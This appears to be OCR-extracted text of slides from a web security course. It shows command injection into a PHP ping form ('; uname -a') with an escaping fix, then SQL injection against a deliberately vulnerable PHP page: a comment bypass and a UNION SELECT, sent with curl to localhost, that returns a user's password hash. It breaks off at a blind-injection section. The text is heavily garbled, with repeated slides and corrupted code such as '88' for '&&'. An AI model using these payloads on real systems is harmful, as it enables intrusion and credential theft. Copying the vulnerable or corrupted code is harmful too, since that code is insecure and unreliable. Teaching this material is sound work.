

\$ tail –n 1 /var/log/apache/error.log ping: ; uname -a: Name or service not known

### Automatic escaping with decorator pattern

```
function escaped_shell_exec($cmd, ...$args) {
     $line = $cmd ;foreach ($args as $arg) {
           $line .= " " . escapeshellarg($arg) ;
      }
     return shell exec($line) ;
}
if (isset( $_REQUEST['ip'] )) {
  $ip = $_REQUEST['ip'];
  echo "<pre>" ;
  echo escaped_shell_exec("ping", "-c", 4, $ip) ;
  echo "</pre>" ;
}
```
### Automatic escaping with decorator pattern

```
function escaped_shell_exec($cmd, ...$args) {
  $line = $cmd ;foreach ($args as \frac{1}{2}arg) \frac{1}{2}$line .= " " . escapeshellarg($arg) ;
  return shell_exec($line) ;
}
if (isset( $_REQUEST['ip'] )) {
      $ip = $REQUEST[ 'ip' ];
      echo "<pre>" ;
      echo escaped_shell_exec("ping", "-c", 4, $ip) ;
      echo "</pre>" ;
}
```
### Automatic escaping with decorator pattern

```
escaped_shell_exec("ping", "-c", 4, "; uname -a")) ;
= shell_exec("ping \"-c\" \"4\" \"; uname -a\"");
```


\$ tail –n 1 /var/log/apache/error.log ping: ; uname -a: Name or service not known



IV

https://www.arsouyes.org/blog/2020/31\_SQL\_Injection

# Database

Store and organise data

## Tables



### Requests / create a table

CREATE TABLE articles ( id int AUTO\_INCREMENT, title VARCHAR(70) NOT NULL, publication int NOT NULL, content TEXT NOT NULL, PRIMARY KEY(id)

) ;

## Request / Add content

```
insert into articles (title, publication, content) VALUES
(
       'Bienvenue',
      1593691200,
       'Lorem ipsum dolor sit amet, consectetur adipiscing elit.'
  ) ,
(
       'Édito',
      1672531199,
       'Nullam convallis libero ac tellus sagittis congue ut ut ipsum.'
) ;
```
## Request / List content

SELECT \* FROM articles WHERE title = 'Bienvenue' ;



# Database used by applications

Access and manipulate data

*Examples with PHP*

#### // 1. Database connexion \$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;

```
// 2. Génération de la requête SQL
$query = "select * from articles where «
      .= "id = '" . $GET['id"] . "' and «
      .= "publication < strftime('%s', 'now')" ;
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;// 4. Affichage du contenu
if ($row !== false 88 ) {
    echo "<h1>" . $row["title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle p \rangle \langle n";
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```
// 1. Connexion à la base de donnée \$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;

```
// 2. SQL Request Generation
\text{\$query} = "select * from articles where ".= "id = '" . \oint_{-} GET["id"] . "' and "
       .= "publication < strftime('%s', 'now')" ;
```

```
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;// 4. Affichage du contenu
if ($row !== false 88 ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . "\langle p \rangle \langle n" ;echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```

```
// 1. Connexion à la base de donnée
$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;
// 2. Génération de la requête SQL
\text{\$query} = \text{"select * from articles where } \text{``}.= "id = '" . \oint_{-} GET["id"] . "' and «
       .= "publication < strftime('%s', 'now')" ;
```

```
// 3. Send Request to Database
$result = $pdo->query($query);
$row = $result->fetch() ;
```

```
// 4. Affichage du contenu
if ($row !== false && ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
       . \sqrt{p} /n" ;
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```

```
// 1. Connexion à la base de donnée
$pdo = new PDO("sqlite:/var/www/mabase.sqlite") ;
// 2. Génération de la requête SQL
$query = "select * from articles where «
      .= "id = '" . $6E[T["id"] . "' and «
      .= "publication < strftime('%s', 'now')" ;
// 3. Envoi de la requête et réception du résultat
$result = $pdo->query($query) ;
$row = $result->fetch() ;
```

```
// 4. Display content
if ($row !== false && ) {
    echo "<h1>" . $row['title"] . "</h1>\n" ;
    echo "<p>Publié le : " . date("d/m/Y H:i:s", $row["publication"])
        . "\langle p \rangle \langle n";
    echo $row["content"] . "\n" ;
} else {
    echo "Not Found\n" ;
}
```
select \* from articles where id = '\$id' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '1' and publication < strftime('%s', 'now')



select \* from articles where  $id = '$ \$id' and publication < strftime('%s', 'now')<br>select \* from articles where  $id = '1'$  and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '1' and



tbowan@nop:~\$ curl "http://localhost?id=1" <h1>Bienvenue</h1> <p>Publié le : 02/07/2020 10:00:00</p> Lorem ipsum dolor sit amet, consectetur adipiscing elit.

select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' and publication < strftime('%s', 'now')

select \* from articles where  $id = '$ \$id' and publication < strftime('%s', 'now')<br>=> select \* from articles where  $id = '2'$  and publication < strftime('%s', 'now') and publication < strftime('%s', 'now')



select \* from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' and publication < strftime('%s', 'now')



#### tbowan@nop:~\$ curl "http://localhost?id=2" Not Found

# SQL Injection

Request parasitism

*Examples with PHP*

## Injection : 2' --
select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now')

select \* from articles where id = '\$id' and publication < strftime('%s', 'now')<br>select \* from articles where id = '2' --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '2' --' and

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select \* from articles where id = '2' --' and publication < strftime('%s', 'now')

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$ 

select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '2'



select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now') => select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id = '2'



select  $*$  from articles where id = '\$id' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$  --' and publication < strftime('%s', 'now')  $\Rightarrow$  select  $*$  from articles where id =  $'2'$ 



tbowan@nop:~\$ curl "http://localhost?id=2%27--" <h1>Édito</h1> <p>Publié le : 31/12/2022 23:59:59</p> Nullam convallis libero ac tellus sagittis congue ut ut ipsum.

Can we exfiltrate data ?

```
select * from articles where id = '$id' and publication < strftime('%s', 'now')
\Rightarrow select * from articles where id = '-1'union select
      id,
      username as title,
      0 as publication,
       password as content
   from users
   Where
      username = "tbowan"
   --' and publication < strftime('%s', 'now')
```




#### UNION



```
tbowan@nop:~$ curl "http://localhost?id=-1%27"\
"%20union%20select"\
"%20id%2C"\
"%20username%20as%20title%2C"\
"%200%20as%20publication%2C"\
"%20password%20as%20content"\
"%20from%20users"\
"%20where%20username%20%3D%20%22tbowan%22"\
"%20--"
```

```
tbowan@nop:~$ curl "http://localhost?id=-1%27"\
"%20union%20select"\
"%20id%2C"\
"%20username%20as%20title%2C"\
"%200%20as%20publication%2C"\
"%20password%20as%20content"\
"%20from%20users"\
"%20where%20username%20%3D%20%22tbowan%22"\
"%20 - "<h1>tbowan</h1>
<p>Publié le : 01/01/1970 00:00:00</p>
$2y$10$Yoynw3upeUSzt4A3ouRt1.V/dAp62uHyhRB2c4e5e2Ad1KIh2b4We
```
# Blind SQL injection

Example with natas 15

#### A table



Suggestion of content

#### An application

```
$query = "SELECT * from users where "
       \cdot = "username=\"" \cdot $_REQUEST["username"] \cdot "\"";
// …
```

```
if(mysql_num_rows($res) > 0) {
    echo "This user exists.<br>";
} else {
    echo "This user doesn't exist.<br>";
}
```
#### Legit use 1

